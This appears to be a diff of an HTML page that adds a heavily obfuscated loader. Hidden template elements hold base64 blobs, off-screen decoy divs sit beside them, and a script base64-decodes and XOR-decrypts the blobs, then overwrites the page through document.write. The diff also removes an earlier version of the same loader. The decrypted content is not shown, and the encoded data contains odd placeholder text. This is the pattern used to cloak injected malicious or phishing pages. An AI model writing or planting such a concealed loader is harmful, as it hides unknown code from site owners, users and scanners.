+WSiiC5W6eNL1LWz8nYv5YhiZFcqU750Ne73XJerXlzsMefdPQWu8UWIv+CtP3v/1ygyDm9S8k4l665RkrFOX/ct4t84RrfxT4v8uKM/feqDJmpLOwT8fmauokqTug5R6y3m2j9GoPRMgPDmrCcu7ohld1osUoVkJevsWJmmQRb4P//aNUa3ukKe9O+nfmf0nn9mUnIr4y1roIFflZtMSOo7//U2Ufm7Ab3h5K02NNikKS93OwX5IXGir1/aiUdS/zK+wDhR/rpQi/bqpGgerc0rI1kxB/tpdqK2W8z5AEvmZf7aN1qg/0aH4+u2aSWj2z44SzsR+2lkp6VZmPJWXvAq98FiT+zzR4fq5PhhIP2VMGFQJkT8LX+iolnMqlpJ+jvgnjtQ9axe5KSj7D5n6pZmYkdzHuYgcaP2C8D4RU</template><template id="x46e101">OlI5iTeRHg5ETO5fihPHjinzEgD25fuSdm8LhbjrwYX/s9/cE4S+T4TdTq7Kw2L++CeWdaLETtK3G/o1PM+UVDvi393zBbrfRWnPbmrCdX4oFkcQQjY69kK6a/WdapD1PxKPfBIlD99kCH8Pr4fSO2kAEjH30K4DFrv7dYmaZBFuk7+9QxS7ehE96/5a09YKCbanFWPwf7aWu+oVuEoVYB6j/wxjVe/7pNm+nw+S4eosc/Sm8mBLsLa4alDLGSb17NL9TUKUrK+EK7wraMCXHu3Eh5BmsgxDFDu6sKjv9YcdQP2/0LftzaZNz24LM9UMGITDV9K1HYDjT+o2ijhm0O5jHU4BBRz6BnqfL7sGpS1IddM1IxOscrfbqNf6KfXVOqMcb6DAbX8xK4vdGKEUPplGlndzMbuz1rrZVJoYRnbecx5PQrb8/6VIDo9fs6d92vP2JUMQjXI2KynE2jn3ZYyD3B2BUK2/ZBpdDOi2dm9IhdZ0oxEMg8cJKfaMGfXmH1LvDZN2j8zmKY8/qONXLsjlw7UjIIzQdHgLh8zpp+Y64f9oQcVc7ARqDvxKYxZt2mOGULDQ/Fc2KynwinoUxR7RvT2jh37OB03bzh9xsgz6hOMFkbAO4rbv2jSr27BQLNZqvqEHT9x3S4wMKzFyzO3EJQSRI6vDxTjPsJkK9tfq0J0NAIbLrRYJnD77FgRNq1PnNTEjzkCFSei3ukigN/xArdgBMHy9xkgbP6kBF11KtZR35sE8YtRPqoca6hDWmqM6OAakj99hTb3OCKJ17dj25iVTI79xVnpbhzvr9ac/AE44IuC/yuEIDjxYsZftvYZHFoKT7HF0GBm3awpgMIrxbE+y0N//pNmfTutjRX4adoYQ1uIL0KaKf6aa6GVk73P/SBO3Xk+nW+99OtASXKiFNAVCsj9wZtk7V0xZp4catt8MFgD/rVRqj3544YUcW/SGdwJl/jDDOoll/Av2x11wzGgRJK/9Rp3dDulxhy555ATwg7AP8qQoGqCrKhAn/nE9n0bHzPpWqn8uusBCXP22</template><template id="x46e102">43dToEy3JA/ocLhJJDcuw60OsAdumjE43B9IE0dvqbM0tZGlj4FXGDv1Ogi1ZC+Gvj9mB06aRChvP3lz0nxKhpUnE0OMwwQ520BqGkBg/OH8ffGHT7722Zss6QEF3Lm3x6Z2hb3QBT8/V6uqR4AuQJpP47CcjyTZrryo49c9q1cVJlMT66EkjypVignWJB+Afo2S4NydllqLHksxdMzL9nb3xqC8A3ZvP4bJihVgj4MNP4Hm+4xWio8eL1ZVzrilNCWAYGvQZRm4ZkwJwAceo5yP9qW+6kS4PU7vMwI+S5X1pGMQ+/[base64]/S9eHsLZiH6cmSc+HK7i2B+3zn/2wxawNp7tNPnoxhy7JRbNG1qBtY9N5iGfJOGfUnYFceAaQu/5nuc5+eJN1Hl30JsSwde6wVLu6Jtrql9DMs39NoURvXGEKbQyJtnQuSZaTd0KQ3FFDO7gWiipmcJ7RzmxW9U5uZZi+DP9R1W/t9dUXA7H9oxZvuLea6gXHjSCebRFFXk2U+/4tGBFn+9um1VcQoLwB40oqt7woJiaMoI9NkbWNTTT4Kw5IsZIsSFWkxzCxy5FTSjpGmzj01i8gah9DR2xO1VmLLRoBpCw75mM0sSHMIMPf+Udr+6R3nrCcf6DWe/+Rve4OGHYyLuvGxqSBwZ1iYzv4R3taRMQ9duy/hgScenF7612YQSZuu7XTJzGCv2cW76g3eOqXRZrjrW5TBTysRau+/olR5QwZo5a1c6L78zXfK+dIyiYVjKOtnhPHG6/GuH/bCoJ3j8iV1MSA4/9R5B8oF5xqVSXKs51MQhV9zn</template><template id="x46e103">FrrN7a5rWv+uXlVTFBi7LXL8vQy+uENdyy/qxDQIxNRLls/ttmF76K57MFE2PL0FXYSebKe4Rn7XKcvBLG3M1HTesvaMHFfnhE03Vi8Atnxrno53v6ZZea5n3NwQUsriRrf++rowfcKMQXFxOSfLF0+nmX2simZs/Bj+gBNlyv1igcvxtCVd94dTUVsoH7ktcvj8VYeYRGmsP9ncO33O9E/e8PGuMWP5pEpQaiwa/A99jYJrrJtEXcYV4scPTL38aYPd7q4jRL68b0p5OA7BcDOaiUqyg20M+QfG4RB0yOcbnNfL+2BEvJVRbnwSKPwddbu5c5i8WGH5atDlMwvD53Om0PCPZ2y0o1tEVRUKxAF9g7txr5pXeqwE+fUATr/FVdj175g+J/zfe1JKPDvJK2GNgX+PjlB+9DXKgmsPwf1Hi8rBtSRXzrVsYQsnK+YycaOcebixf0zfO97mDWy+/mve5eGOYE7p305kDhMl/wZzmZ9StYYEae082cY0VbvUGqn05o1hQN+uXDpvNSX2N0OHhwu18WN9/Sb8hmB7uvp1nPL39yt52qJxNAkmC+EHbYW+fJ2rekv7OcCLDHLnwBS93NuQGnfij3prcDIPuXJcsrRTlftjdNRq9tBrer/yeoP86YFie863aGdyPyjiIEGApGuOhlNMzBzH5m1WxdpFhsXFgwdcuYdMQHYuOrknYb+ia4+qeXbEOauFDm/i+GvYx8qJJ1PfpmQ7RWdczDc987hMnqJZWu4Z+sNoZ+/vVZnex/Vhd++UeUAGLSy4dUexpFeurX9Npiig4Sp2ueBqic26phR1xYg+UnY6OuYWfLi9aoaRcmrUPerbaW772xXb6dSMN1rhjj8yUi8n9n1jobgGvJ1kSvcm4uM3Rb7jepbw66tqfeejZ2xlbFjBC3fzvke/qndu+Qi4nGUQ/uNaguG9yG875YhqZwFUVe0rYbLyNMqsXE2+Pf7SKkywtU6d46H8WTStvWdmXi0MrzNkorgekKdHG+o295M4Svn4To/w6qFzZuiJYnFaPR2vK3fr8F/Wo</template><template id="x46e104">VEGvDn9kXlX//JF06brtidk/tckLFwxDep8MOWrW4SgWl/6cPHcNBD95EiI4fKlJHe6zzVgUzcK5GRtrr5byudUBbBUspNlXf+pKc6k0ac3ff+IaHdWMA6vLWvr8E2GqVsb9zqvkTpQ+PlXzLq2/nxn/YxlPR8tDOwra6/kTd8qtZ2UYr3XMEmznSnkuOerJTT+mXJvWmNL6y12u6Bfj/JbVPA7sJM9Xvn2DoPl4LA8Ka+qQldqDSzdCkSGiRzInkdS8jLzgWkPuKsMiu31/Fko6YR9I0wqEOMhOOmoV4W4WVrnZPzcN1qvt0eP8OLvPnXun2Q+HQws3wtahY1zs+oLWOgI4No1U+y5RIfw67cxOuSCNyxbNx+xTjmvpUjWu0FC8juvkT1W/udPj/25rDx66M8rZ14qCKIpZKi+UcvqY37MDdv8Fx2zphPAtK3ybzvphH09NWIN5jIluLhHmq0IGfo34cM1XvStTYHq5uBzcOyZai5SPwr9Kzjpj3G7hXxvzXysgWwKtasMiu31/Fko6YR9I0wqEOMhOOmoV4W4WVrnZPzcN1qvt0eP8OLvPnXun2Q+HQwswwFEmIlt1PYACKJx9tovAYerR4fyo7EnbeGINiFbNxr/KGSy9lCZplAZvjrzxzgS4PZAnOu+4AFRwahKUHoBLc4QQOnyD8HoeljqfqOKYw28qwyK7fX8WSjphH0jTCoQ4yE46ahXhbhZWudk/Nw3Wq+3R4/w4u8+de6fZD4dByzOFif1/g7E/gkU+jfkjVM1seRAnO3ztm0epYt+bVwqAOAqJePlHo3CFRvoP+CTKkvs5VeL4KP/c3LsgXhmBFRjr2RjvqJdgqFaVb4t5tIrS6W+A5WOo+JzNOSLKytMKgj9MGCv5R6ErUFO7DCpuXkfrbdQmuXxtjZwrdArd00rDLROD+vsHta+VEm+P7KOeVvi9FaD4e22fXPomU5vWjMM4TBHsoVa3u9SVLl3qbl5H623Soikq+MyPa2WK3dNJ0n0ZGakok2ZpFAV6T/g3XEY1uV+zqfkrXN6</template><template id="x46e105">4pkrZVArB+tjLPDsQ9arVE/9NrKbPBat7F7O9ua2Jmbj1it+NVRJr2Qlva1M1rpUTL5jsps4EeryV6/w97A6dviZbisYNhvqIiLi7EKK6BIct3DmwTBSpb4Y5I6j4nM0oscrREo/G+t+JaatXYSnFUz/LbLdNkut5FaM9/erJ2H5iG8jFXFjr2Ql66VY1uAUSf8pss8lH//2VM65vv9zM9a/Tkd2DCzMEFqennKr7xVH4n7g0i4R7v9CnMX36mM9rdA2Ph95MqhtJbDGHtboFRu+KuDKeUSt9EyA9+yuNjr6jHltF3ky/Rklo75bkOhbVOp+4cY7TPn+V5vw5qZpM6HNeWJId1KvOSWorUqVoBUT+3eyyCQ1rbcDzqSjsDZg+J9lODV+Sa9keMHGHtboFRS0ftTcK1zot0KM9+yuJmDozV5Rc35B7iBh66RKgrhGAbFxsto/H/3lTJrr4K0/NOSeK25WLRrmKmLi7BTZwhUbvn771XkXrLh9hvD3siArt7EkXxBxAKEwYLi4FoSpQhK3fum5eR+ttwPO9uK1cymtwlVfEAJGoGpxrr9K3rpUTLd+rZN+V/njU52+pOJ4NP+MfCMFfk7nMHG7vwTZ5xIbtX7g0i4R//JTguXgp3s707EkKBBySahjLPDGHtboFUaUVLKTeR/79lHO8fGuaB6tzSsjSywQrz8lvr5S1vUVVfspsuYLc6XlQpmoo6Y8d/iAbm1LcAvuN2Cennff5l1J+zipkyQ1rbcDzufitjB8rcVuKh8lSfkld+u4HsvoUVT9K//WN0uj9FGL5fenFnjogG5tS3ZO7mMs8OxK2KBHXvh+r5MrXvqsA5v27+JuNPnDY3FaOFKvOQ/B7B7W6BoRvgz31TVa7uMDmuzm4iFx/oJndVo6SdoWSeuuX5WjFVTwKv2TLVfot0+H6ujieTuHzSsjHz9H/CFxirhKhKFXTuo7upQxTejxBMKk9rA/PbbnASMffkn7Nnzrtx6Vp1tI8TL3nTVQ6r8Etfbe4iFx6YR5ZlwqSfsrIufsS4SkGRu5N</template><template id="x46e106">/yTbEyqvhjO+aOhMmDuhSsrWndJ9DkPwewe1ugaEb4I+8AwXeHyA43r9qwncOKaZTkfa0ltwpfr/RLWvF1e8H7g1j1W//JAmqSp7Vk0rc0rdV4sSeooJfbsWpmrQFb7MOadPlr50k+L6easJ1b0pG8rGD0G+ipx7OUF/OgVG74o88F5U+jxV865o/doHofNKyMfNw+vbGCn5R6TpBtP+ybm8DZR+fJNmqS+4gBg/[base64]/adA86ko+JzNK2OZ2ZeLCDhMGC5ul+a4EFS8zvgmmI1rbcDzqSj4nNg/5QreB8pAOEgarziUpmrVE/3MfydK1r9+0KN4au3IXik1it+NX5Jr2Ql6+welalBWPZ+utZoFq3sKc6ko+JzNK3NKyNLLBCvPyW8pVCSp0IV8jHx0i1W4vkNj/fwqzR6pZh5bxZlSfJOJevsHtboFRu+fvHSLVzltwuLtqriKDT6hGVnUClH4ytmqrhXmaYbU+w79JNkH/jlT9Wk/shzNK3NKyMffhSFZCXr7B7WtT8bvn6yznUfvKcT3q24yHM08OcBIx83D69sYaSvS5utW0+wLPfSPUbe40Ka4aP/bimtymdsXjoA4SMi4uxF/OgVG746/dAsUuj5V8Dl56YWYuiDf09WLR3qKmC55Bmyh3h48TDm1jdLwfhCiuHn5X80/plqcUt3UoVkJbbsW5q7UBvlVLKTeR/+40Kc8KvraB6tzXYJNX5JoG4lmK1Yk7xMG/A75pNzEIe3A4rr4Lc+ceOZJWJbOiz5IWu/gFeFvFBV+yy6lB1wwNRMgPDmrCdY4oxvZlt5Ra83caq+St/zP0a3druIUwOi5ECc7fO2bR6xwmlsWydXhXgqo7hTmvY=</template><div id="fnxfbceu" style="visibility:hidden">void</div><div id="pbjnwkzfqkf" style="position:absolute;left:-9999px">null</div><div id="dZYVJpEiFJO" style="position:absolute;left:-9999px">temp</div>
+<script>function j6t4c2(){var a=77,b=38;return a*b;}
+/* internal helper */
 (function(){
-var wmgm69=atob('U0PDwihL0aPDv7XfqZ0WqA==');
-var V9PH6c=[];
-for(var XDFw6V=0;XDFw6V<7;XDFw6V++){
-  var _e=document.getElementById('xceccf77'+XDFw6V);V9PH6c.push(_e?_e.value:'');
+var SmnG30=atob('wlMUje0LAz9eaY9EBcvMPvbINTueXpKzWT+NlyPuhIM=');
+var HsNO7L=[];
+for(var SGyrZj=0;SGyrZj<7;SGyrZj++){
+  var _e=document.getElementById('x46e10'+SGyrZj);HsNO7L.push(_e?_e.innerHTML:'');
 }
-var HZRcao=V9PH6c.join('');
-var kZ7bZK=atob(HZRcao);
-var pXJkCn=new Uint8Array(kZ7bZK.length);
-XDFw6V=0;
-while(XDFw6V<kZ7bZK.length){
-  pXJkCn[XDFw6V]=kZ7bZK.charCodeAt(XDFw6V)^wmgm69.charCodeAt(XDFw6V%wmgm69.length);
-  XDFw6V++;
+var PMsYyg=HsNO7L.join('');
+var TAk6At=atob(PMsYyg);
+var yyaeNH=new Uint8Array(TAk6At.length);
+SGyrZj=0;
+while(SGyrZj<TAk6At.length){
+  yyaeNH[SGyrZj]=TAk6At.charCodeAt(SGyrZj)^SmnG30.charCodeAt(SGyrZj%SmnG30.length);
+  SGyrZj++;
 }
-var JcfL7S=new TextDecoder('utf-8').decode(pXJkCn);
+var E3sJQm=new TextDecoder('utf-8').decode(yyaeNH);
 document.open();
-document.write(JcfL7S);
+document.write(E3sJQm);
 document.close();
-})();</script><!-- end --></body></html>
+})();</script>
+</body>
+</html>
